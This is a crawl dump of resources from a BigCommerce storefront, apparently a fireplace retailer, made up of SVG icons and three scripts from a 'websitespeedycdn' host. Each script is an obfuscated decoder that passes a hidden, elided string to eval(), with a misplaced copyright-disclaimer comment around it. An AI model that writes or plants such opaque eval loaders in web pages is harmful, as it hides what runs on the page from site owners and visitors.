 var _0xc18e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc18e[2][_0xc18e[1]](_0xc18e[0]);var h=g[_0xc18e[3]](0,e);var i=g[_0xc18e[3]](0,f);var j=d[_0xc18e[1]](_0xc18e[0])[_0xc18e[10]]()[_0xc18e[9]](function(a,b,c){if(h[_0xc18e[4]](b)!==-1)return a+=h[_0xc18e[4]](b)*(Math[_0xc18e[8]](e,c))},0);var k=_0xc18e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc18e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"XcZbNmLfD",49,6,26))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/icons/luxury-fire-footer-logo.svg
body_size: 1163
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="170" zoomAndPan="magnify" viewBox="0 0 375 374.999991" height="170" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/><clipPath id="3790ed3f8b"><path d="M 54.726562 175.703125 L 323.019531 175.703125 L 323.019531 206.949219 L 54.726562 206.949219 Z M 54.726562 175.703125 " clip-rule="nonzero"/></clipPath></defs><path stroke-linecap="butt" transform="matrix(0.00181951, -0.749998, 0.749998, 0.00181951, 187.57949, 281.770265)" fill="none" stroke-linejoin="miter" d="M 0.00218759 0.498176 L 251.398768 0.49766 " stroke="#ffffff" stroke-width="1" stroke-opacity="1" stroke-miterlimit="4"/><g fill="#ffffff" fill-opacity="1"><g transform="translate(83.971254, 244.671691)"><g><path d="M 3.371094 -112.351562 L 3.371094 -111.230469 C 13.03125 -111.230469 13.707031 -103.253906 13.707031 -81.117188 L 13.707031 -31.234375 C 13.707031 -9.101562 13.03125 -1.125 3.371094 -1.125 L 3.371094 0 L 83.703125 0 L 83.703125 -18.539062 L 82.578125 -18.539062 C 82.578125 -2.359375 48.3125 -1.125 37.636719 -1.125 L 23.371094 -1.125 L 23.371094 -81.117188 C 23.371094 -103.253906 24.042969 -111.230469 33.707031 -111.230469 L 33.707031 -112.351562 Z M 3.371094 -112.351562 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(203.955806, 244.671691)"><g><path d="M 3.371094 -1.125 L 3.371094 0 L 33.707031 0 L 33.707031 -1.125 C 24.042969 -1.125 23.371094 -9.101562 23.371094 -31.234375 L 23.371094 -55.164062 C 23.371094 -60.445312 25.390625 -65.050781 31.234375 -65.050781 C 39.210938 -65.050781 44.941406 -55.164062 58.648438 -55.164062 C 67.523438 -55.164062 73.03125 -60.894531 73.03125 -67.523438 L 71.90625 -67.523438 C 71.90625 -63.59375 67.859375 -61.121094 63.59375 -61.121094 C 53.703125 -61.121094 47.523438 -68.085938 36.402344 -68.085938 C 29.660156 -68.085938 24.71875 -64.492188 23.371094 -61.457031 L 23.371094 -111.230469 L 41.90625 -111.230469 C 67.75 -111.230469 82.578125 -105.164062 82.578125 -97.636719 L 82.578125 -97.183594 L 83.703125 -97.183594 L 83.703125 -112.351562 L 3.371094 -112.351562 L 3.371094 -111.230469 C 13.03125 -111.230469 13.707031 -103.253906 13.707031 -81.117188 L 13.707031 -31.234375 C 13.707031 -9.101562 13.03125 -1.125 3.371094 -1.125 Z M 3.371094 -1.125 "/></g></g></g><g clip-path="url(#3790ed3f8b)"><path fill="#000000" d="M 54.726562 175.703125 L 323.011719 175.703125 L 323.011719 206.949219 L 54.726562 206.949219 Z M 54.726562 175.703125 " fill-opacity="1" fill-rule="nonzero"/></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(99.215064, 197.041857)"><g><path d="M 2.015625 -12.40625 L 3.328125 -12.40625 L 3.328125 -1.140625 L 10.28125 -1.140625 L 10.28125 0 L 2.015625 0 Z M 2.015625 -12.40625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(115.30023, 197.041857)"><g><path d="M 7.015625 0.109375 C 5.410156 0.109375 4.15625 -0.347656 3.25 -1.265625 C 2.351562 -2.191406 1.90625 -3.535156 1.90625 -5.296875 L 1.90625 -12.40625 L 3.21875 -12.40625 L 3.21875 -5.34375 C 3.21875 -3.90625 3.539062 -2.832031 4.1875 -2.125 C 4.84375 -1.414062 5.785156 -1.0625 7.015625 -1.0625 C 8.253906 -1.0625 9.195312 -1.414062 9.84375 -2.125 C 10.5 -2.832031 10.828125 -3.90625 10.828125 -5.34375 L 10.828125 -12.40625 L 12.109375 -12.40625 L 12.109375 -5.296875 C 12.109375 -3.535156 11.660156 -2.191406 10.765625 -1.265625 C 9.867188 -0.347656 8.617188 0.109375 7.015625 0.109375 Z M 7.015625 0.109375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(134.98072, 197.041857)"><g><path d="M 9.796875 0 L 5.796875 -5.453125 L 1.8125 0 L 0.296875 0 L 5.015625 -6.375 L 0.609375 -12.40625 L 2.109375 -12.40625 L 5.84375 -7.328125 L 9.5625 -12.40625 L 10.984375 -12.40625 L 6.59375 -6.421875 L 11.328125 0 Z M 9.796875 0 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(152.252517, 197.041857)"><g><path d="M 7.015625 0.109375 C 5.410156 0.109375 4.15625 -0.347656 3.25 -1.265625 C 2.351562 -2.191406 1.90625 -3.535156 1.90625 -5.296875 L 1.90625 -12.40625 L 3.21875 -12.40625 L 3.21875 -5.34375 C 3.21875 -3.90625 3.539062 -2.832031 4.1875 -2.125 C 4.84375 -1.414062 5.785156 -1.0625 7.015625 -1.0625 C 8.253906 -1.0625 9.195312 -1.414062 9.84375 -2.125 C 10.5 -2.832031 10.828125 -3.90625 10.828125 -5.34375 L 10.828125 -12.40625 L 12.109375 -12.40625 L 12.109375 -5.296875 C 12.109375 -3.535156 11.660156 -2.191406 10.765625 -1.265625 C 9.867188 -0.347656 8.617188 0.109375 7.015625 0.109375 Z M 7.015625 0.109375 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(171.933007, 197.041857)"><g><path d="M 10.484375 0 L 7.65625 -3.984375 C 7.332031 -3.953125 7 -3.9375 6.65625 -3.9375 L 3.328125 -3.9375 L 3.328125 0 L 2.015625 0 L 2.015625 -12.40625 L 6.65625 -12.40625 C 8.238281 -12.40625 9.476562 -12.023438 10.375 -11.265625 C 11.28125 -10.515625 11.734375 -9.476562 11.734375 -8.15625 C 11.734375 -7.1875 11.488281 -6.367188 11 -5.703125 C 10.507812 -5.035156 9.804688 -4.550781 8.890625 -4.25 L 11.921875 0 Z M 6.625 -5.046875 C 7.851562 -5.046875 8.789062 -5.316406 9.4375 -5.859375 C 10.09375 -6.410156 10.421875 -7.175781 10.421875 -8.15625 C 10.421875 -9.15625 10.09375 -9.921875 9.4375 -10.453125 C 8.789062 -10.992188 7.851562 -11.265625 6.625 -11.265625 L 3.328125 -11.265625 L 3.328125 -5.046875 Z M 6.625 -5.046875 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(190.391436, 197.041857)"><g><path d="M 6.265625 -4.28125 L 6.265625 0 L 4.984375 0 L 4.984375 -4.28125 L 0.015625 -12.40625 L 1.421875 -12.40625 L 5.671875 -5.4375 L 9.921875 -12.40625 L 11.234375 -12.40625 Z M 6.265625 -4.28125 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(207.291295, 197.041857)"><g/></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(217.584971, 197.041857)"><g><path d="M 3.328125 -11.265625 L 3.328125 -6.390625 L 9.75 -6.390625 L 9.75 -5.265625 L 3.328125 -5.265625 L 3.328125 0 L 2.015625 0 L 2.015625 -12.40625 L 10.53125 -12.40625 L 10.53125 -11.265625 Z M 3.328125 -11.265625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(234.449422, 197.041857)"><g><path d="M 2.015625 -12.40625 L 3.328125 -12.40625 L 3.328125 0 L 2.015625 0 Z M 2.015625 -12.40625 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(245.451531, 197.041857)"><g><path d="M 10.484375 0 L 7.65625 -3.984375 C 7.332031 -3.953125 7 -3.9375 6.65625 -3.9375 L 3.328125 -3.9375 L 3.328125 0 L 2.015625 0 L 2.015625 -12.40625 L 6.65625 -12.40625 C 8.238281 -12.40625 9.476562 -12.023438 10.375 -11.265625 C 11.28125 -10.515625 11.734375 -9.476562 11.734375 -8.15625 C 11.734375 -7.1875 11.488281 -6.367188 11 -5.703125 C 10.507812 -5.035156 9.804688 -4.550781 8.890625 -4.25 L 11.921875 0 Z M 6.625 -5.046875 C 7.851562 -5.046875 8.789062 -5.316406 9.4375 -5.859375 C 10.09375 -6.410156 10.421875 -7.175781 10.421875 -8.15625 C 10.421875 -9.15625 10.09375 -9.921875 9.4375 -10.453125 C 8.789062 -10.992188 7.851562 -11.265625 6.625 -11.265625 L 3.328125 -11.265625 L 3.328125 -5.046875 Z M 6.625 -5.046875 "/></g></g></g><g fill="#ffffff" fill-opacity="1"><g transform="translate(263.909967, 197.041857)"><g><path d="M 10.796875 -1.140625 L 10.796875 0 L 2.015625 0 L 2.015625 -12.40625 L 10.53125 -12.40625 L 10.53125 -11.265625 L 3.328125 -11.265625 L 3.328125 -6.859375 L 9.75 -6.859375 L 9.75 -5.734375 L 3.328125 -5.734375 L 3.328125 -1.140625 Z M 10.796875 -1.140625 "/></g></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/mail.svg
body_size: -14
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
  <g clip-path="url(#clip0_22_20239)">
    <path d="M9.33716 9.80292C8.93909 10.0683 8.47672 10.2086 8 10.2086C7.52331 10.2086 7.06094 10.0683 6.66288 9.80292L0.106531 5.43189C0.0701562 5.40764 0.0347187 5.38235 0 5.35635V12.5188C0 13.3399 0.666406 13.9917 1.47291 13.9917H14.5271C15.3482 13.9917 16 13.3253 16 12.5188V5.35632C15.9652 5.38239 15.9297 5.40773 15.8932 5.43201L9.33716 9.80292Z" fill="#4e4e4e"/>
    <path d="M0.626562 4.6518L7.18291 9.02286C7.43109 9.18833 7.71553 9.27105 7.99997 9.27105C8.28444 9.27105 8.56891 9.1883 8.81709 9.02286L15.3734 4.6518C15.7658 4.39039 16 3.95289 16 3.48071C16 2.6688 15.3395 2.0083 14.5276 2.0083H1.47241C0.660531 2.00833 0 2.66883 0 3.48149C0 3.95289 0.23425 4.39039 0.626562 4.6518Z" fill="#4e4e4e"/>
  </g>
  <defs>
    <clipPath id="clip0_22_20239">
      <rect width="16" height="16" fill="white"/>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/pin.svg
body_size: -207
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.61055 14.9604C10.0431 13.6352 13.5 10.0676 13.5 6.5C13.5 3.46243 11.0376 1 8 1C4.96243 1 2.5 3.46243 2.5 6.5C2.5 10.0676 5.95689 13.6352 7.38945 14.9604C7.73883 15.2836 8.26117 15.2836 8.61055 14.9604ZM8 8.75C9.24264 8.75 10.25 7.74264 10.25 6.5C10.25 5.25736 9.24264 4.25 8 4.25C6.75736 4.25 5.75 5.25736 5.75 6.5C5.75 7.74264 6.75736 8.75 8 8.75Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/footer-call.svg
body_size: -97
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_259_13377)">
<path d="M14.7162 10.5022C13.7366 10.5022 12.7747 10.349 11.8633 10.0478C11.4167 9.89542 10.8676 10.0352 10.595 10.3151L8.796 11.6732C6.70963 10.5595 5.42446 9.27475 4.32596 7.20404L5.64408 5.45188C5.98654 5.10988 6.10938 4.61029 5.96221 4.14154C5.65971 3.22529 5.50604 2.26392 5.50604 1.28392C5.50608 0.575958 4.93013 0 4.22221 0H1.28387C0.575958 0 0 0.575958 0 1.28387C0 9.39846 6.60158 16 14.7162 16C15.4241 16 16 15.424 16 14.7161V11.786C16 11.0781 15.424 10.5022 14.7162 10.5022Z" fill="#fff"/>
</g>
<defs>
<clipPath id="clip0_259_13377">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4781/ecmrx_4781_2.js
body_size: 1862
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe66c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe66c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"GNcduLaYJ",5,5,59))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/chat.svg
body_size: 228
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
  <g clip-path="url(#clip0_22_20230)">
    <path d="M6.59363 4.84363C2.9751 4.84363 3.29092e-05 7.33197 3.29092e-05 10.3907C3.29092e-05 11.6133 0.474283 12.8559 1.344 13.819L0.115845 15.2225C-0.00499834 15.3608 -0.0343108 15.5571 0.0421579 15.7247C0.118158 15.8922 0.284783 15.9998 0.468783 15.9998H7.06238C9.7341 15.9998 13.1872 13.6992 13.1872 10.3907C13.1872 7.33197 10.2122 4.84363 6.59363 4.84363ZM3.74994 11.2499C3.23313 11.2499 2.81247 10.8292 2.81247 10.3124C2.81247 9.7956 3.23316 9.37494 3.74994 9.37494C4.26672 9.37494 4.68741 9.79563 4.68741 10.3124C4.68744 10.8292 4.26675 11.2499 3.74994 11.2499ZM6.59363 11.2499C6.07681 11.2499 5.65616 10.8292 5.65616 10.3124C5.65616 9.7956 6.07685 9.37494 6.59363 9.37494C7.11041 9.37494 7.5311 9.79563 7.5311 10.3124C7.5311 10.8292 7.11044 11.2499 6.59363 11.2499ZM9.43731 11.2499C8.9205 11.2499 8.49985 10.8292 8.49985 10.3124C8.49985 9.7956 8.92053 9.37494 9.43731 9.37494C9.95409 9.37494 10.3748 9.79563 10.3748 10.3124C10.3748 10.8292 9.95413 11.2499 9.43731 11.2499Z" fill="#4e4e4e"/>
    <path d="M15.8866 9.53843L14.783 8.25078C15.5707 7.36184 15.9997 6.27784 15.9997 5.15637C15.9997 2.31328 13.266 0.000244141 9.90606 0.000244141C6.86778 0.000244141 4.2865 1.89365 3.83072 4.35806C4.67847 4.06999 5.62919 3.90624 6.59366 3.90624C10.6984 3.90624 14.0709 6.77327 14.1202 10.3125H15.5309C15.9313 10.3125 16.1464 9.84103 15.8866 9.53843Z" fill="#4e4e4e"/>
  </g>
  <defs>
    <clipPath id="clip0_22_20230">
      <rect width="16" height="16" fill="white"/>
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_4781/ecmrx_4781_3.js
body_size: 3847
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc19e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe56c(d,e,f){var g=_0xc19e[2][_0xc19e[1]](_0xc19e[0]);var h=g[_0xc19e[3]](0,e);var i=g[_0xc19e[3]](0,f);var j=d[_0xc19e[1]](_0xc19e[0])[_0xc19e[10]]()[_0xc19e[9]](function(a,b,c){if(h[_0xc19e[4]](b)!==-1)return a+=h[_0xc19e[4]](b)*(Math[_0xc19e[8]](e,c))},0);var k=_0xc19e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc19e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe56c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",84,"doAWMUTRb",14,6,38))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/user-icon.svg
body_size: 120
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.0001 3.25C10.0671 3.25 8.50009 4.817 8.50009 6.75C8.50009 8.683 10.0671 10.25 12.0001 10.25C13.9331 10.25 15.5001 8.683 15.5001 6.75C15.5001 4.817 13.9331 3.25 12.0001 3.25ZM6.50009 6.75C6.50009 3.71243 8.96252 1.25 12.0001 1.25C15.0377 1.25 17.5001 3.71243 17.5001 6.75C17.5001 9.78757 15.0377 12.25 12.0001 12.25C8.96252 12.25 6.50009 9.78757 6.50009 6.75Z" fill="#1E212C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.10415 15.25C5.41083 15.25 4.86892 15.5876 4.64895 16.0726C4.34449 16.7439 4.06879 17.5432 4.00373 18.3012C3.97464 18.64 4.11593 18.8897 4.31061 19.0107C5.33977 19.65 7.72448 20.75 12.0001 20.75C16.2757 20.75 18.6604 19.65 19.6896 19.0107C19.8842 18.8897 20.0255 18.64 19.9964 18.3012C19.9314 17.5432 19.6557 16.7439 19.3512 16.0726C19.1313 15.5876 18.5894 15.25 17.896 15.25H6.10415ZM2.82752 15.2466C3.43546 13.9061 4.793 13.25 6.10415 13.25H17.896C19.2072 13.25 20.5647 13.9061 21.1727 15.2466C21.5218 16.0165 21.8965 17.0515 21.9891 18.1301C22.0734 19.1124 21.6652 20.1379 20.7449 20.7096C19.3914 21.5504 16.6397 22.75 12.0001 22.75C7.36049 22.75 4.60879 21.5504 3.25525 20.7096C2.33499 20.1379 1.92675 19.1124 2.01105 18.1301C2.10363 17.0515 2.47833 16.0165 2.82752 15.2466Z" fill="#1E212C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/icons/go-to-top-arrow.svg
body_size: -25
content:
<svg width="12" height="18" viewBox="0 0 12 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.8" d="M5.25 16.5C5.25 16.9142 5.58579 17.25 6 17.25C6.41421 17.25 6.75 16.9142 6.75 16.5L5.25 16.5ZM6.53033 0.969669C6.23744 0.676776 5.76256 0.676776 5.46967 0.969669L0.6967 5.74264C0.403806 6.03553 0.403806 6.51041 0.6967 6.8033C0.989593 7.09619 1.46447 7.09619 1.75736 6.8033L6 2.56066L10.2426 6.8033C10.5355 7.09619 11.0104 7.09619 11.3033 6.8033C11.5962 6.51041 11.5962 6.03553 11.3033 5.74264L6.53033 0.969669ZM6.75 16.5L6.75 1.5L5.25 1.5L5.25 16.5L6.75 16.5Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/quote.svg
body_size: 553
content:
<svg width="31" height="31" viewBox="0 0 31 31" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="31" height="31" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_67_1126" transform="scale(0.0322581)"/>
</pattern>
<image id="image0_67_1126" width="31" height="31" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-8gb6rhnk3s/stencil/deefcd20-9ee3-013d-92b5-2e91b800f510/e/d6e0da40-a263-013e-915c-6ae9a013e0a0/img/message.svg
body_size: 1166
content:
<svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="32" height="30" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_67_1121" transform="scale(0.03125 0.0333333)"/>
</pattern>
<image id="image0_67_1121" width="32" height="30" xlink:href="[data-uri]"/>
</defs>
</svg>
